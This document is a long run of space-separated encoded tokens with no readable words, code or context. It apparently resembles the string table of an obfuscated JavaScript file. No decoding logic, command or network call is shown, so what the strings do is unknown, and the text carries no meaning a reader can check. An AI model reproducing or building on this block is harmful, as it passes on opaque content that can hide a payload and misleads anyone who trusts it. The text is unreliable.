AdyxWRNdIG qgxcQCkHeW EeBcVCkRjW W49CeSo2WOC W4yHiCo9WR0 WPC2hX3cQa lSkNkfBcOa WRn2CqtcGa W4FdQmkFW4pcPW WOTkBGeZ qvv3W7jSWRVcL8kz fCkhfqbt DYCQW5ldNG WQpdV8oIEv8 eCo0aCkp W63dTvVdSMm lSkWc8khEW xXCZ W5ldP2pdVW W7O9pbJdKq fSoww8ocba lYSvW5BdIG i8k5W7qRW6a DmodbaLn i8k9BXPf E8oAWPy4W4m WPRdO8ocW7lcLG W53dLenaWPW jX/cH8kaca W47dPe93WOW y28yWRZdIW amkrW644W4K W4/cKrLmWOa fcpdTG jbRdSr5e bmo4g8kPaa isJcM8oCda W6ldJKiaFq uSkoc8kYAq cezeWP/dPG zSkvzx/cNG zJr7WR7cNG frRcN8kq WPZdKSkEsaa vxilWOldLW WQ9hWPldMKO W7qQmSohWPu rCoumI7dUW rZlcL8kCtG fSolk8kGiq W6/cGCkKW4VcMa WOXkWRxdVaS gKTNWPZdOG WPRdJ8oDsru tWmpACkc WRhdNCozrNe xbDbWPVcOa W7xdQSkPW7dcVW W5BdULy2zG WPOjbSkDBq WPCEaIlcKq W7tdNI1oWOu atvIkb0 v0RcSmkHFW jmkskf/cVa WPOAeGhdRG WPVdOmknW4hdUq nCkuW47dKmod W73cV2ddTwm w0FdVmkBhq W6pdNIrb cmkEg8kqsq sW9SWPpcTG nrNdHs4h tmougW W5BdOafPWQG WOeUcrNcGG DSkBBcVdKG W5FdOCklW4dcRq qmoRaXno fSo4cCkeaq WO0swmoyjG fCkdAdLh WOyUWRyGW7i WPBcUgldISol jCkrW5W4W6u WRldGmojqNS WPhdLmkjcLO W5VcT8kvW6ZcLG WONdGCobxW8 yColWPai CSk5WPhdHmk8 W5NdRmkZW4VdUa WRC0aYFcPW fCksgSkHFG vColwmoc WPXQWQy8W6m WQSfyYZcNq W6ldSSoTuee hSkvcSkN W6a0yCoCWRC WPDzWRBdMNK WRyWgbJcSG saBcImov keZdHIOh B8kwCJBdNq WPBcSMi pJZdH8orBq W5NdJL7dN2K WPBdJSoqvGG W4CnjCoaWPq hSk9sdba C8oBWRWchG f01oo8oi W4pdTCkXW5pcPq Fs4lWQ3cGq c8obw8ovDa W5pdQN4 WQVdKCobu1K W4NdSMNdU2G fWldUCkLFq tWmfACki kZa/WOVdKG bav8W6LO caRcGSkmBG W4hcRCkcW6xcGq W5VcPSkyW4hcHW WOHnW6ZdPfK hvtcImkrva guzeo8kr WO7cJupcU8ol W7pdUsddRc4 shpcRmk3eG rc4hA8oH o2mhWRJdNW W4FcRmklW6ZcLG WOFdMCo/Bea WOddJZ8zWPK W4BdKSo2W7BcQG lSkCtbHe iZr2otS W4/cPSkyW4lcNa W6ZdICksW7JcRa W6VdO1BdTwK W5OWAmoxWOG fY1XW7fF WPFcUhBcNCod gtzcW6LI W6JdIKOpFa W7RdG0ziWOC smonlmorfW wbXXmSoa duPNW58 qKxcTG tmoWbSkAva y8o1WPq6dG W7xdGmk3W5RcJq WPddG8outaa W5xdTgtdTMm xxSr mYmkWQBdJq fmkigSk0FW WPpdMmoEydq A1SKosi dgi6W5/dSG W53dJ01aW5u aSkHbNBcOq W5WpW7lcOGe W5xdUmkqW5ZcLW WOW5eHhcMa EJunWPhdHW swCtpJe WPRdLCoExW8 WO/dICoauWm lSkjjSkXBW lCkGW5xdSmoH WOOrwSoEoa kJiw W4hcRSkCW6/cGq W6xdTmk+W4hcPq W53dQSkmW4FdOq smoOdHze hHZdTCo3kq WP9XWQuXW6G W4BdSuDPWPW W4RcSmoSW4NcPq W5ealCoeWRK W4WSACoBWOG nmkUoNFcQW vf7cOmk3zq WQjPbGGJ oqVcH8kcjW DmkJvhBcHa W5LwCSkfW6W W6fujwpcLq oSkPW4lcHCkM i8olwSoUaG qu3dUCkZEa WP7dICovqW mSouW6yZgG r3FcKCk2bG ub3dO8kccW W4dcGanHWPK cSkApmk0vq xZyLWR7dIq vedcImkrvq W5RcPSkFW7dcNa W7ZdKJLvWPa WOmvkLK8 w8odC1NcVG W6ddKfnuoa WOHeWQxdUKm WQLgWQG+W7q l8krW7TNtq W4JdKKmuWOy WPiHf14u mbldHsWb z8okWO0PqG WPFdO2JdVNK W5dcISkOW5NcIW WP5jWQBcUeG W7xdKGL/WOi a8ksgfBcTW suZcLSkRyq nCk3W64sW7a gW5+W7vJ W7JdUCkMW4/cQa Fb8UtCke W67dUSkiW7lcIq WRKRnHddJG nMSM W7aifCkqWQC W4hdG8kVW4pcQW tmoqxSoOiG ACobWQ0jcq W5ddRSklW53cRG dCobCh7dQq lKL3W6FdSG ouTKW7ldGa W5RdIvDCWOW r1hdKmoxrG WQfKpH52 h1XypCoj WQumoY7dOq WOldS8kUW5tcSW i0zckmkC WP9ZebXv WOzVhb5Y xsb6WPFcIq WOX2o8kgW5fPmCoyWOPHWQyo W4hcU8koW6hcMa fqdcNSkmrG WOGteeuQ n8kEqGrd WPXSWQyH E8kCyJFdMW W47dQCo0qG0 WPqRA8oa smkuyZVdSa BCkKW4pdI8oM WO/dOmkfW4VdPq dSoikCkcbW lCk4k8kVqG W5NdQx3cUh8 tmojCxVdTa W4ldHSk3W5/cHG oGXv WPtdUd5hWPm W4O9hXlcTq vbC/kCoi g8oBDNJdTa W6xdMYniWPq cqRcLmovrq oIRdNSoeDq W5zsWQddOvC W4ddUwOSka WR51brnT WOFdGCoDtfe rCoFAZpdTG WQyzy8o0aG tMlcISkVAa kSkBxH4 A3xcNG W4NcMCkca1a WRnie1eQ WOiBi0y9 AudcTmk3DG W7xdNKSbFW ffjQW4ldOG xWHMWQ3cIq WPRdTxxdU2G WPKrwSou WOZdP8o4DHa W7ddTgVdPhq p28VW5S WRhcUtRcOdi FfjfoZy lCkqW5CTW5i WPT7WRz1W6C mmkwW6LvsW bCkMh8kjaa ACotbbi imofDW jf5zkSkO kcBcJCkqqW WOW2lZtcPq cL5HW4NdPa W4mdm1bM W58UAmokW4G iWDljbO ns3dHmoeoa WOmsgHVcLq WRhdSxhcTZa jXz+W4XF smkECa/dSq fCkscSkHDa WO0zmmojW6u WROUpatdLG bmkBW7azW6K WPlcSxhcIa DSkFCIpdKq ACkovqGo WR4ZiXNdKa atBcNSknxG WPKismof aGBcGSovsW WPxdHCoDxru A18HdaC beLgW7FdGa WPqPcb4 W5/dO8kNW77cRq WPZdKSkDubi mMGN bG/dMH0a EwmqnqC BCoxWP0Fpa W47dVSk2WOdcOG WP81FSkpW5C WOuCsmozca l8kJW4WtWPy W4qyo8ojWQG uvldVSooxG WQCDiH7cGq W6BdLwJdSca zX0pz8ka WPdcUgdcNCoh nmomW7S W5FdVf7dG0q W7/dIJHWWPC AIeJymoh jLDflSke W77dHd9tWRK lCksW6ZdKCoV W7OTy8ouWO8 gbm9W69P d8kRW5tdJmoR W5hdMmkbW5tcKG W47dQmoVW4ZcQq DmovW795rG fbv8W795 W4ddG8klW5FcRq W5FdMCkKW43cQq prDgeXW W5ibj8olWRK x2lcPmkYEa WP0+xSoHpG W4a/WQn4W68 iSonW4vNwG ymonhXCb iN3cHmkpmG mSksjSkmza m8kjrqin W7hcKSkdaYO CCosaWPF lXDp WOVcUu7dJmoh WPaLcXm W47dU1JdVKK iSotASkorW W4RdQwldO2W fSoowCo/Aq W6JdLmkVW6ZcMa vx/cOCkNlq DSkPAJxdIG W6NdJ2FdNMq WRPbWQSGW7C WRGRjXRdIW fmolW7DUya W71uhxJcQq rb5LWRhcHW WOOsvSkclW vL8ZdGG W5VdV8kWW7RcRa W5ZcRmkC bNnbW6NdHa na92fWe WOzbeaTP k8knzSomxG WPi7cGddJa mCowwSozDq WQdcHwOjW4m W6pdKZ9r WOPqorv+ WO/dK1bcW5i cL0JWRXP W5JdLKddK1q W5LmAW92imkcbmkGW6aQtW mSkbW4aMW4m W5hdRLNdVxG twODiZy bmkskf/cVa kSoWq8oOyW W74KemotWQ4 qefQW5tcPW p8o4tSosEa gfqQW5a/ xq9/W63cJW mCkbW4aoW48 e8oftmoFsG jmk2W5eJW4O WPBdL8kFw1W WPxcMgBcU8oK W6ZdTZPLWOi rL/cRSkwnW EmoLneZdHW W5ldJN3dPMy dSkzgmkHyG wfNcGSkajW irfksGm l8ktW5G9W7C BCoFW7qnhW quzSW4VcUq iSkdW7SBwq W6qneSoZWQ8 nCkBqXin lmoMW6SXua WPRcIelcOmoN W63dRMFdSJS aCo0a8knra W6qeomoiWQ8 edBdVa0I W4K3FSoA W44jmmo2WRK qKNcQ8kGpW rLldUmoPzG dSkpgSkTEa WOPQWRe9W6S W57dVIjGWPK pI1lW5H4 hCkpsZnU jHCDeHG f8oVbSkkeq W7Prn1lcHG r8kdDWVdSq FWeyDW lSkGW4xdL8o2 fCkshCkHFG qd1LWPVcJW WQ5fWRJdI3K WPe4WRH1W68 sqH6WP7cIq W7pcNCoixwa vrKyymkv x8oTuq W7GZoGtcKW ymkmWRCYtW m8kArbDB W67dLLq CCofWOL6WPy pSoxymogqa hCohDSojEW WOWxkfT0 CCknuIFdNW W7GZoGtcKG mCkqz3pcUa mmk1W4VdKCoW W5ldTaHVWOG W5ldPchdImkx W4ZdIfzIWOy W40tF8oHWOK D8oddW5/ kWvlfq8 W6VdPgddSgG mSkeW4JdICo9 vr0nzCke WPObc1uM WP0kD8oghG WRS/kLtcJG W5pdQhtdSNu EtCLW57cNa WR7dPSogxIu WRqzAGpdUa i8oRW5vnqa bmkwoLpcPW W4BdVSkMW57cUa u1hdU8ozxmksW5JcI8oShKNdLa jSk3WORdM8oR amk7W7CNW5m kCkeW47dSCom W4FdVCkiW5RcVa k8keW78/W5u kHPubby hCkyhCkMDq lCkplmkWya WRzwp3JcGW DwC3W7ZdGq vCoRvfddSq z2ZdLq W6NcGKymEW WQfVWRpdHgG W7NdN8ontd8 W7tdLI4gW58 W53cP8kOW7pcLa kvPcjCku sZeBWRVdIa xXKYEmoo W7VcT8kdW7lcKG WR93WOuGW78 WPeOfe3cNq FMtcJmkcyq W77cKSk2W6FcTW W7RdOLNdMeW W5NdS8kVWOVdTG W7tdJuuDFa WO4/kv48 nNbXW4ddKG cmkVW7CTW68 W6Lqiq pSovASoNzW CCovWPGJW4S k8kEre0E pHzuga s8olwI/dNW mr3cNSkbhq WRBdQCouBra W7vckxxcUa WQVcHNOwWOC WQbQcXn1 pLfUb8kJ uGir WPRcSuBcNmoG jwm1W5RdGa W4BdUCoCWQdcKG F8okeGic laldMcm W5RdQ3jyWQG W69AiW W6pdKIDjWOC eCk0mLpcTW pMTteCk/ FIWA jSoiW6bGsG sfNcTSkLFW vSoxFHRdSG W5/dPCkGW5RcPa W4ZdNIHDWPm wqX7WQNdNq FZa1z8ol a8kaAaj2 aqBcGSkFhq WOXgW7VcVKC W7rLaf7cIq peikW4FdOa W5HZi3xcQa xbHWWQ/cNW W5FdOCkfW4dcUW WQhdN8oiwey ahaaW7NdNG wcXHESoK lW1tsW0 WRlcUsNcUdi iXRcImk8va W4JdLfy oGzFbfG W7tdMt9lWOi W5NdM8ouW6NcMW z1xcJ8ksiq W5uNy8ovWPi W5dcRCkxW5RcSG WQm3pbJcMa tX0/D8om eCoYW5fDyG o8onWRyEhW r8oym1pcOa Bf/cJmkPaq FmoieX9E W5yHWRqXW6i CmowWOKkmG FZygW6/cNG W47cNdOuWOS lSomig3cJG nSklqXfd W7tdIeShAW p8kLDZve W4xcQwlcHmod WRener/dSW W4ddOSkuWPpcIa n8kSW4BdLmkP hc51hXq w8k7AtRdJq W4xdNGrwWPe gCoYcCkanW W73dNeHSWOe o2KKWO3cKq W4xcSCkgW6FcNq W7eBfSoYWPu sged WPZdJSogxWC EYNdImojyG wbL6W6BcKq WOCoxG kCoHE8o5DG y8k1W5hcKmoH pSoVA8oQbq W5C2wSoBWOG dHtcPCkFcG e8k7p0dcQW l8oGsSorsG m8otW6bmsa bSkHW4ldS8ok W4VcR8knW7pcGa WPFdO8ocCNS WOFcRSkfW7ldGW CmkxDg/dIW WO5DE8kuW7G W6pdKJLwWP4 n8krWQe8eq WPCZfWpcHa WOVcPf/cM8om WRhdL8kAad4 W6ZdRwBdPtO WOOsvCoElG iSoLW4PBrG l8osDSoMwa rSocFHxdOa u8oqlrD2 BWGIqSoi wg8AiN4 WRS5wmogbG F33cMSkdoW EM8TW5pdHW BIrYWR7cIW xbqLpSo0 WQDgWQmCW6m WPBcP8o1WOJdUa jCojW6fH oWiVWRhcMq W7NdGfhdOue bCoXcSkqsG lrHqgrm f8o1W47dSCo+ nCkzvrLq o8kgW7fSrW x0ZcICopqG W6xdSIzdWPW WQ8DpbJdHa WP8xar/dGW ACobWRuffq sb03F8om BhpcHCkwoq hWJcVG W5/dMs1rWPy oCkEW6bDqG ge06W6RdNG huldMmovtG xamJWPFcJW W77dM8kxW73cIq B8oAWRCivG WPVcIgXjW5y mH5nymkl FhNcI8kspa WPHrWQNdULq WOySeqxdMG WOOOqaBcKq WQK2lcxcOa nCkGW4NdJCoH xgJcICksma lmkgwe0u es3cU8kGCq WPJcIM0 vK0HtCku W6TnCN7cNq wvzHWRlcLG WPJdHmoEfWi W5JcR8knW7K cszZ WOCygCktDW W50NDCkiW5C brtcQW qqioA8kC o2joW7xcJW WOhdSCoUFwS W4VcMmkadvm gSkqc8k8iG WODHdaTt aJnvjY8 hxaNW5JdOG imo2W7xdGCoM WQ3dS2ZdOwu WOPAWRxdKKq f8kQBbP+ m8oxj8kAdW W4q2c8ojWOO WQHVWOeSW74 fcD5W5vb v8kCvfVdPW WQJdPCo2Bvq vWuSWPhcRG aSktW4VdS8oG oxjAW7hdRG WP/dKSoIus4 f8o+kSkMnW W6/dNCozqdi cJddU8khnq g8oyE8oxFG DImCWRldHG FmkoimktfW WOPojSomWR4 ECo1WPZdLCoL eSoPW4jMtG W5NdUtDrWPu ENNcRSkkma cqdcN8kDcG W4JdOSkJW5xcTa EM8XWPldJW mmkeW5ldN8oq WObpWQ3dTKq WO4ywSojza WPTTWRyuW68 c19mBCkt W6xdKum W4O7fbNcLW FCktDahdJq u8krb8k2pq dLmiW6ZdQa W4hcRCkiW6xcIW omk6dCkwBq oabjiH8 WP3dHCobafe WPFdLmkivWa W7pcHmkmgYa W6FdQcnzWQ8 fmovhmkeka W4Pyc07cLG WPpdUmk2W5BcRa fCkkc8o/DG W6FdPhVcUNC xGPNW4/dPa W7JdHmofr3S taLXWRtcIa uWGNymkv WPKmkf8G eZuPW7lcHa bfH+jmkr W50NySoGWOm uWXQDCog AfNcUSk2bG WOddThxdU2W xH15WRtcHq W5GMF8oxWOC yCocWRW AN7cJCkbpa mCo/W7PGrq W7Hup3S eCksp17dOa jSkgjmkTza pmoyW7vSxq dbZcHCkAsW W77dRuyFFG WReXfJNdPG W4q2W7j9WR0 W4pdTCoIW7VcGq kgPPp8kt CCo9WPtcJ8k2 i8kAW50Z WRtdISoKAte W4ujmSojWQW W7/dLCodw3u W5FdTrLRWPW W41pov/cTq WRddHSonwMy W6tdL0SbEG amkao1lcNW WOFcS2q rCoivLG p8oVz8okBa muKTW7hdOa zX8gzmoD x3OnoIa WOddHSohBcq B8odgq9j E8onC2JcVq pLDiiCkr Ec4pWQBdNa umoEEN7dQq gSkznmkNza dWCvqdm W4JcKmkdh1O W5NdPszfWPG faRcO8kIBW lNfdimkC ce17W7jP fmorBSoFvW WPuPhGtcIq W4hdV09wWOm WQu7jrpdJa lmkpg8kQAW WR9xWQpdVwe W4ddIuWuWOe wWW0yCo/ iduhWRhdMW ieerW7tdRq F1Chx0u fmkrW4SOW5q kW4Chb4 sGHTWQtcOq qqbXWPdcJW ECo0WPFdImo8 W7/dKb5jWOe W7dcPmkzW4JcLq k8ovzSomxa W5ldPmkd gCkzhfpcTG zmokWQOhdW W7O/pX/dHq W7ldHs9hWOu W6FcS03dSNm C8oLEeBdRq oSozySkzha zMJcGCkjoW W44qqCoxWRe oYRcOCkHeW WQ/dTCokqXC xhWrncW oKDyiq W4XCn2pcMa ECo7WO8ciG W7bGB1NdHG WOvrjdy W7VdLLf/WO4 WQnZWRxdNxS WOm1fuZdGa gCoPzSobwa CmoEfrTh WPVcNHezW50 sCoOW6WAgq zM/cMmkkna dCkHEt1D aKbTW5lcTG orhdHY4n bCkTW6RdM8o9 WOa5ffVcKq vCkpe8kDeG W4y1W7yXW47dSSkUW4/dOa ngOIW4ZdNq WOpcR3FcMmoi WQHJbr9H A2iQW4NcJG pqztmqm A1FcHhXn WP7cHG0zW5C m8kWnLNcPW WQVcK0tdGmo7 W4ujnmoaWQm WPrrWQi W4tdOCkbW4FcRq FSoteYTQ W7tdIKq ACokfGmw r8oaWP09pa WR9GgGP2 WOtcSxxcICkl EhxcJmkspq W4JdGKy W74vc8oGWRO W4JdKKed pWZcPCk5xW f8orw8oueG WRDaWOqOW6q tYexFCkH W7dcUCkBW4NcVG W5SHqmofWPy uImoAmkv W4ZdIfy gqhdO8kccW oapdG3fe W6b2arT9 WPhcTSkuW5ZcUW k8kIW73dS8oN WRldISkmbsC WRddL8ocuhC ve0Bocm W5qyB8oeWQK zCkvWQLOrq W5ZcI8kjW6NcLa WPlcPsVcG8op W4rHWQ43W6u W7xdNvelzG hSkEoL/cNq W5FdKgRdS1O uK7cPmkODa n8oOW6raBq W7/dGXHdWPi W73cHSkEW5NcKG yCofWPK4W4e wmkfo0ZcTW l8kAqK1h W6hdOINdTNS W5pdVbOgWOi WPZdSCoEWRldGq W4ddSGHKWPi tX0WD8oq WOCkCSokpa o8opk8kzha WOezfXpcNq WRpdLNyprcm8 WPNdT8oBWRtdIW WOOsvSkcoq Cmodgq4r bCkdj1BcTW W5xdH1hdLKW DmowgaHy cGBdJaWg WQaYdcpcNa B8oegI9l yvxdMd8m WPXNgrNcGG h8oppmk9BG CmoigXnc WP82iXj6 vetcT8k2CG WOHhW6ZdSvm qsa8WRBdIa tWrXWRNcGW dCoPvmokwG g28WW4S FX8tdei aCo7W5XbBa W7D9y0BcKG o8kExrnz AhNcVmkJBa m8kVW4S5W7C fq3dNSomeq WQCEhMaE W6BdN0idBq mmosW6y jSkqW40dW5i bXTgndW WP8TndZdHa A8odbs9E WRpdSSoftYS cSoXsCoAtW WOqCsCokiG vvNcRSkvnG vsKnWRJcLG W5tdHmowsqO C8oCW7qAeG k8oZFSogqW WRSvCZFdKa DCodgr1y FCoxoIL7 WRFcS3NcHCoL W5eEi8oiWQG fdfcW6LR W43cTCkfW6pcLG rKNcRSkHkG W4izpKuS W5NdKSouwaa dZ3dKsGT jSkKW5tdNCkK BCoeFxRdOW re0nbWG k0ziza eSkic8k2FW W5HaAqf8 WOSFp14N xXdcSmkTDG BYSAWRZdJG WQaWCCoMpq WRGWArFdGa W67dIYj7WRS WP3dUCo6sdy aSkkCeJcTW qSovEhpdRW BCoAWOS+aG i2qPW5ldIa WOvsoJTm W54wc1CcC8kz W4ddQmkCW4FdPq WRKssmoepW DSkEAdBcHG WRhcL2OfWPa f8kmW6b4W7a abVcTSkBtW aCkZW4tdLSow WPxdSgLUWPq WOTpq8oBka qKaNW6X1 gW58W7L/ WQTXWOeRW7e W4fRDSocWOC oxiuW5BdGa u8k9usxdQW f10UWR7cIG W5PahutcUq W53dIvi vu7cTmkHFW acRcGmkDsG j8ooW7DNxq WO/dO8owyN4 W4BdIK1CW5u sbK2zCkE W63dUmk7W4RcTW l8kgnulcLG bmkelq W5HmF8oioa WRVcQ1ZcQCo2 pthcGCkyba raqnzCke W407FCox W6JdLI5WWOi W44NzmovWO4 puHeW4ddPW W4ldPGXyWPy W5ldO3NdSgu WQJdN8oCEfe W47cR8kjW7JdNq WOqmyvK7 uGOLCSoh W4RdIKnDWPW WOXMWReOW6K fSoXvSoswa eSkzxJ5p n8kpxXfE WPxcOCoUWPNcQa a0TqW6RdNG ggnhW6ldGa uupcVmkWAq mmoeWR86ba vaGhFSkv lmk7W5uyWPu aIJcN8kBbW W6VdTfb5WPG W4hdP0X2WP4 W7hdPgtdUhy W6ldHsKBW5m cSoZaCknfG W6FcRSkPW4/cGW W6tdLum W4pdMYLiWRW W502f8kCWRG qbbQWQDV WQOmCZJdGG W4tdL8kSW6hcPW FmkCrKXC WOa4eHJcLW kGPuabS WQbQWORdULK W7xdMcLtWPW sxzzpYS WRXPabXE kHBdMd8T sH5HW4FdTq eCoCcW WRLkWOddLwi WRBdL8oEcq eHldGSkkqG WRrtpK9P lhbAW6ZcMtpcKIWBW540 wG01qSoV sGipA8kz BCosgbCw FSopeqm WOhcVd3cGCot fMWyosy C8kDW5eqW6e bKPTWO7cVW lX1yp8kx WOC6hMap rWCovSkf W6xdVKO0qW gComtCoaxG FfSur0u WOWpgxu8 b09xW6tdGW W50Yv8o6WRq W6NdSeddP0S WRHfWOxdL3m lMWwo8kv tSo8a8kbaW WR7cG8oqb24 qWjI jSoiW6TLta W5dcNLTJWQS AqVcMdDn cq7cOSkorq rwatjq qqj6WQ0 cmk5aSkHyq W57dQwC W4ZdTeqF n8khq1Ta WO3dRSoCxGq jCkCW4S s8oomrbL WQq7jZFdLG lGzMjSks W7GMpmkhWQS W63dTv7dVM4 sfCtACkC umo0E1FdSG WOFcOwxdUwS WRtdImosEte pf5lhXq nHtdIcGD hComsSo1uW j8oyFmogxa gcRcNSkDiG uvZcMmk0Aa W5NcHMSpWOW WOdcJM5eWOa fWJcHCkwhq W4pdMCkRW7NcQG BwJcHSolzq W7ZdTtn8WRi B3KAWRRdNW zCkfWQaWgW nmooeHnl zNJdImofzq BMxcLSkz WRHnWRqTW5q WPXSWRySW6K W5C2FmoGWQu pCkNoelcVq xs0bWQhdIG WOWlBCo7dG jSkqoSo2vG W5DFAHfU oMddMSkAzG WQyViI7cMW pW9WW7vH bGlcVCkyba W4eBqmoAWRW imkwW5iTW5q j8oyW7D7ba WPGzneuI W4pdIaLrWPS WOrqWQ8 l8ojnhu y3NcNmkd W4JdONxdPsa WPSBBmomWQm WQy1prtdRW imkKW4VdLa kXSkrvO nmoLx8kYpa ouzkkSkB fv/cRSkisq uXaQWRVdHW W7pdL1uVza cs/cMmksla nmkFW7ldTCo2 dCohEmoCwG h8oKq8ortW WOy9gb3cLW W5ZdTh4xWRG WRFdTKdcSSkF D8octvLk W4O2zmogWO8 eCo+W7z7AW WOVdHCoDxGq EGSRWRhdPW W5ZcPSkEW7pcHW W4BdQmksW5BcPG W7hdNuKBBq bHLIW7K taylWOtdJa lMjbW6lcLW wSo3WPm4ga WR0PjsZdJW x0WnaIq WPyVzmoaW5C W7DAmhBcNa W5BdS2u EI4cWRRdMa ySoJWPqnpq W6pdK8krW6VcLG u0tcSG qGicECkD lCk9W5WJW4e kW1t g8oqv8oasW W5NdVtXhW4m nrtdJJG WQyTlLC/ lWFcJSkwAq WOZdOCobwfK r8ojA13dTa oH3dSrGb W7xdJK4nBq W6BdNemhzG W6BdG2ddS3m WR7dImodyXG ACkXqtVdPG yColWR0Pdq Fs0RWPRdQW D8kTqrLe W7JdHdPkWPa W5n8vehdIa eLPADSoD W5SjlmocWRK WQvRkbldIW W5VdOSkpW6JcJa WPLNWQuiW7i z8kvW68CaW W4STFW W43dUCkMW5/cPq WP7dO8oFuWq WPC3er/cUa lSkhWOnPWPy FXSCWQddLG vSklEqpdUG W6RdHJ98WR4 BxpcJmkF kmklqXjs wWSOwCo7 iHvbibu xvZcUCkcaq BJz6WO/cLW k8oop8okqa WRBcIxyjWPu W4NdO2tdLNK vfVcRSkTzq c0P0 WPujlmkhW6e zw3cRSktjG WRLClrv7 zXhdHcub nmorW7Ducq ASojaGHp ocZcKmouya uWenF8kt mSkDa8kH qN0sotC ESklDdS x3PjzMm B8oxWQWUdW bW9aW6rG dbVcLCocuq hmkNAJrJ W7xdRYHAWRi zmkEW64Hfa nCkbxLy kSkhW5qlW4K jSkqW40pW4O W7uppN7cLa W6BdKMZdPxy WO4svmokjW iCo+W4vrFW WRtcKNldG8o0 zr8YCCoh BxxcJmkv ASk4WO7cG8oZ FgZcICkuma W5RdMvVdUfa cSopFmo8sq lmoKW6bLFa gubTW5pdSW WOCZAmo/EW W6ddRMxdUhi rSkEvSovxG jCkqW5yyW4m W4JdVY52WRG yKBcVCoxoq W4ldHSkjW4tcHG WOKxW7hcVWa ecdcHCk5ua W5VdUmo4WORdSa W4xdHmk2W4xcJG W4KkuSojpW W4RdS2pdVW fSofbCosxG hrjMW71J W5JdKJnDWPW WPPMWRb1W7q W4VdLeTSWQ4 a0r3W4/dOG WOVcS3tcLmoE xHhcRmkRFW DSoaw03dTG W67dJK5pWRG kmkIW5xdL8oX gCksgG imodD8ofqG daVdKCoA vaTmzCkE vCoTruZdJG ErieFSoi mSkEbCkqAW l8ksWOn6WOy n8oFwSotDG WQ01x8oziG WRxdQhRcOmom k8otx8klcq obBdNYPy dh0roIa iM/cGCkCma ANlcNa yColls8D W63dN8ofrIm qNGJeIO WO9qWQxdQG WRWocXtdGG WQJdTSoNCgu W5hdTI4xW4i ka9ieqm WPNdRmkpW6hcKa B8kyCIFdKG WOuYd03cGa iSkMW4ZdN8o2 W4ldKMldRKC WP9WWRfLWQe fmktW57dOSk2 W70Ca8owWQy zCobWQ0 pCk+l8kvqq W5ddVMNdJvO WO/dKCoQuui tCoetN/dHq W4OfDCorWPu DwiIW4VdJW WOSAkvKI WOZcQsVcMCod C8kCzJBcHG vqqBACok kXHCW7zi mSkAW4W4W4u W4JdR3FdV3K oXJdHcWz DIy5WOxdUW haX1W5nB gSomW4jLqq pwbwW4RdLq WRevpH/dRa m8k3W4ldJSoT BYuZoCkt W4BdUmkhW4FcPW W5JdUr5JWQm emoayCorwW zmoaWQ4 W4lcPKVdPh8 imkKW4VcLCoL ErBcTSkLCW hKG1W7HS W57dId5AWP0 hv0LW63dHG W75tp3lcIa cqaiFSoa W5VdLCkUW57cRq WPdcLbSCW5y W6NdSN/dPwW W5RdKfDcWPK d8kedxVcIa oCofgH4 W7pdN8kHW6NcKa W77dMt9aWOK WQq7pri ESkfW5y5W48 oxqMW57dIG W6/dLw7dVLu WPhcQxhcHCot D8oCAgtdSW pmkAf0ym lCkqW4fNWPu ffvso8oc kv1eiSkz yCoBE8orhW W5tdK8oAqaq dx4YW6NdMW CSk7rbtdVq WQRdOCoIuKi wmkqmvxcTq nwKNW4y l0roj8kf tHCKyCok sb0xF8om oCotiCkDaq WP5lWQddSfS W7aTd8oNW60 mrJdNs46 gslcQmkreW W43dH1zpW4i W5VdONNdON4 W58+fatcLa oSkgW4/dMCoQ W5VdR8kxW5BcUG i8ogFCorwG nmkABHLc huXTW4e W4RdQmoVW5RcPa e8kAo1tcPG qG4GWRZdGa WQKKaX/cGG l8krW5y9WOG qZOewSkh ghD+jCkZ sXawWP/dQG lWFdHYiw FCoshW W47dVmoKW4VcSG W4FdOCknW5dcRq eSk0W5aVW60 fmohu8ovuq x13cOCkTia DcucWRdcGq oHrVW4xdUW W77dSxrAWQO bCkgh8kaqa W5biWQJdVvq p8ofCmo/Cq W4FdK0DiWOm W64BF8obWOG WO/cPh3cMSoC WPBcSM3dN8ou d8kxgSkRFa y3NcHSkbiq fmo9W5bTBW W6FdQhRdP2W AX13WOxcPa W4VdUCkXW5RcOG W6HzpgpcOG mmkpwaDZ nWddKXe9 emk8EenY xM8qpZa W6BdVxxdJf0 WOZdHCovvGq W6hdKN09Fa W5ZdKK0vWOi WPFdHmkEuWW W6ldLLm F3pcMSksna xJrAzYm W5RdIK1AWR0 vaOiySok yYGZt8ky W7pdRKZdK2S Bc7cSSkknG m8kksrnz ESkblxdcKq WQ9KpbvB dSkRfd9D WRldLg4MBW ySk5BsFdMa imkIWOa/W6O sf/cTSkRFa WOGxpK8 W6hdOgRdVhu mYfzW7G7 WQ3dPmoLwq8 bCk4W5qpW44 W6zQyK7cLW uSkryqhdRa W4FcRCk+W6hcHW WODSiI1O iN3cJmogna CSooWRCFhq pq9oeXi l8k2o8kNyq WORdR3tdJ0W jrrFkJ8 WO52WQa5W6i W55Sw1FcMq lCkgW5XQW5u WORdT8o6Atm xZ4MvCk/ WRaQq8kCeq fI3cLCkSrG ngKUWPddIG WRldNSofuc8 nhuWW6VdIW cGXiW7jC WPldPmo7Eru kIfZjti CSogWRCl W5JcRmkEW7tcKG CmkJAIRdHG A3xcM8kwoq W6/dKCoevxW kmkpqXjy W6hdLI5cWPG W6Wii8orWQW oCkpW7zBqW avTzcSk9 nmonoSkRdW mSkKpvpcHa W5JdKb1TWRK ofzVW4FdSG nCoyjLlcKa fHVcNSkrsq dqRcHCkFtW l2itW7VdNa WPXMsuFdHa W6ldNmkqW6JcPW uexdSmoxsG zxlcISkLmW rwaAmZC WPlcRx7cLmoE BYaPW6ddLq gSkpFc7cSa W6xdNuebEG zs4JrCkj WOKeWQpdSLm omorW5LNuq WO5IWQy8W68 WP4xyvqV BSkcWRayhG y8o1t1/dRa W53dTCkSW5W srKuqmk9 mYGPW4W BGj4WQ3cIG emk7eudcQa i0XWW5ldSW y8oyWPCkha BCojbW W6ZdMw7dHwK WPOflmojWQq iSozymkzdq W7pdKvmhAq WPxdLmoqFvG lYSIW5VcGW WRfjWOavW4u WPmglJVcGG hNmtW6VdOq WQmvceyT W5qSa03cLa i3qQW53dMW W4SNFSocWOK usagmZm kwfuW47dVW fmouk8k9vG W6NdJetdTt4 AeZcO8kInW uKf7W7f9 xu1vWPZcGG W4RdPhpcUhS zSofWOKMaW j8kKW5pdMCkP W7a9f8o/WO8 cYhdKHfh amomeSoZ gCkrc8kQEa cmkod8kQFW mCohW6jOtq W5HaAaz3 WP8khJO WOqlpfK8 lmomzsZdNCoyW5Oo WQWDkhex oujhimke W6VdNuKjFa W6TuiwtcLq W5VdG1rlWOe rapcP8kzvq WQ3dHSofwbu qWiZACka WOKrlK90 AhVcOCkXoq 